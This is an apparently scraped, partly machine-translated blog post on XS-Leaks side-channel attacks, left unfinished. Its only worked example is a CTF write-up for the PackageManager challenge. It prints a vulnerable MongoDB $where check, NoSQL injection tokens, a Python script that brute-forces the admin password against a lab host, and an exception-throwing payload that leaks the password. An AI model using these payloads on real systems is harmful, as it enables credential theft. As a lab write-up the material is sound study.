当前位置:网站首页>XSLeaks side channel attack (unfinished)
XSLeaks side channel attack (unfinished)
2022-08-10 23:18:00 【ek1ng】
XSLeaks 侧信道攻击
前置芝士
参考: https://book.hacktricks.xyz/pentesting-web/xs-searchhttps://xsleaks.dev/https://www.scuctf.com/ctfwiki/web/9.xss/xsleaks/https://www.cnblogs.com/starrys/p/15171221.htmlhttps://blog.csdn.net/rfrder/article/details/119914746
Made up for the last few gamesCTFfound after the question2022的SUSCTF和TQLCTF都出了XSLeaksThe subject of side channel attacks,Although there is no environment for me to reproduce the problem,但是对于XSLeaksThis knowledge point can still be well studied
什么是 XS-Leaks
XS-Leaks 全称 Cross-site leaks,可以用来 探测用户敏感信息.
利用方式、利用条件等都和 csrf 较为相似.
说到探测用户敏感信息,是如何进行探测的?和csrf 相似在哪?
设想网站存在一个模糊查找功能(若前缀匹配则返回对应结果)例如 http://localhost/search?query=,页面是存在 xss 漏洞,并且有一个类似 flag 的字符串,并且只有不同用户查询的结果集不同.这时你可能会尝试 csrf,但是由于网站正确配置了 CORS,导致无法通过 xss 结合 csrf 获取到具体的响应.这个时候就可以尝试 XS-Leaks.
虽然无法获取响应的内容,但是是否查找成功可以通过一些侧信道来判断.通过哪些侧信道判断呢?
这些侧信道的来源通常有以下几类:
- 浏览器的 api (e.g. Frame Counting and Timing Attacks)
- 浏览器的实现细节和bugs (e.g. Connection Pooling and typeMustMatch)
- 硬件bugs (e.g. Speculative Execution Attacks 4)
User privacy information can be obtained through channel-testing attacks.
使用条件
具有模糊查找功能,可以构成二元结果(成功或失败),并且二元之间的差异性可以通过某种侧信道技术探测到.
可以和 csrf POST 型一样触发,需要诱使受害者触发执行 js 代码.所以特定功能数据包必须没有类似 csrf token 的保护等.
祥云杯 2021 PackageManager
布尔盲注
这题在BUUOJThere is a reproduction environment above
After registering and logging in, I found that it is a package management page,You can create your own packages,Then initialize the database part according to the source code,Compare obviously we need to log inadminaccount and thenadminThere will be a bag in itflag.
Then our goal is to findadmin用户的密码
The point of vulnerability is/auth接口,authThe interface is for validationsubmit packageuser is notadmin用户,Then there is the need to submit oneadmin的token,这个token就是admin用户的密码的md5,We can construct it herepayload然后爆出password,从而实现admin用户登录.
Regularly detectedwaf没有加^$,It means that it can be added lateror条件,这个很关键
router.post('/auth', async (req, res) => {
let { token } = req.body;
if (token !== '' && typeof (token) === 'string') {
if (checkmd5Regex(token)) {
try {
let docs = await User.$where(`this.username == "admin" && hex_md5(this.password) == "${token.toString()}"`).exec()
console.log(docs);
if (docs.length == 1) {
if (!(docs[0].isAdmin === true)) {
return res.render('auth', { error: 'Failed to auth' })
}
} else {
return res.render('auth', { error: 'No matching results' })
}
} catch (err) {
return res.render('auth', { error: err })
}
} else {
return res.render('auth', { error: 'Token must be valid md5 string' })
}
} else {
return res.render('auth', { error: 'Parameters error' })
}
req.session.AccessGranted = true
res.redirect('/packages/submit')
});我们构造token:aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa"||this.password[0]=="aMake the value inside the parentheses
this.username == "admin" && hex_md5(this.password) == "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa" || this.password[0]=="a"
At this point the statement is true as long as the OR condition is true,Write a script to reveal the password
import requests
import string
url="http://d8ec246d-507e-4aaa-a226-d318473d31ec.node4.buuoj.cn:81/auth"
headers={
"Cookie": "session=s%3Ay8Ne8sPLeY55QXmWPyh3WmPiuoDgOp6y.U3VuzJCBxWcb5AWW8CCkPJqnSmYJ1N9EnHvoR%2BBuGho",
}
flag = ''
for i in range(10000):
for j in string.printable:
if j == '"':
continue
payload='aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa"||this.password[{}]=="{}'.format(i,j)
data={
"_csrf": "YzvJKLZc-4Sp0gfSn-hIRIF4bUZu0nhXy0HU",
"token": payload
}
r=requests.post(url=url,data=data,headers=headers,allow_redirects=False)
# print(r.text)
if "Found. Redirecting to" in r.text:
print(payload)
flag+=j
print(flag)
breakmongodb异常注入
The same is trueauthThe interface is logically judged here,利用了jsof throw exception and IIFE(立即调用函数表达式)来实现
token=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa"||(()=>{throw Error(this.password)})()=="admin
The logical judgment statement is:this.username == "admin" && hex_md5(this.password) == "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa"||(()=>{throw Error(this.password)})()!="aaaaa"
Here is the immediate executionthrow Error(this.password),后面是!=还是== It doesn't matter what the value of the string is,As long as there is no problem with the syntax then the statement is executed normally,This forces an exception to be thrown,As you can see from the source code, the thrown exception will be rendered,然后就能够看到password的值
let docs = await User.$where(`this.username == "admin" && hex_md5(this.password) == "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa"||(()=>{throw Error(this.password)})()=="admin""`).exec()
console.log(docs);SUSCTF 2022 ez_note
TQLCTF 2022 A More Secure Pastebin
边栏推荐
- MySQL之JDBC编程增删改查
- Research on multi-element N-k fault model of power system based on AC power flow (implemented by Matlab code) [Power System Fault]
- MySQL之JDBC编程增删改查
- 【秋招】【更新中ing】手撕代码系列
- Configuring vim(7) from scratch - autocommands
- SurfaceView 的双缓冲
- 浅谈cors
- 2021 IDEA creates web projects
- HanLP词性表
- 68:第六章:开发文章服务:1:内容梳理;article表介绍;创建【article】文章服务;
猜你喜欢
随机推荐
浅谈cors
使用方便、易于集成、可扩展的用于物流运输行业的文档管理软件
响应式pbootcms模板五金配件类网站
双向循环链表-配有视频讲解
完全自定义MaterialButtonToggleGroup颜色。
MySQL performance schema性能分析实战

线程池如何监控,才能帮助开发者快速定位线上错误?
Ndk 和Cmake报错解决
自学软件测试不知道该如何学起,【软件测试技能图谱|自学测试路线图】
Detailed installation steps and environment configuration of geemap
虎牙自动发弹幕换牌子
响应式pbootcms模板运动健身类网站
mysql中的三大日志
面试官: AMS在Android起到什么作用,简单的分析下Android的源码
亲测有效|处理风控数据特征缺失的一种方法
【640. Solving Equations】
HGAME 2022 Final Pokemon v2 writeup
GoldenGate中使用 exp/imp 进行初始化
二叉树 | 代码随想录学习笔记
Pro-test is effective | A method to deal with missing features of risk control data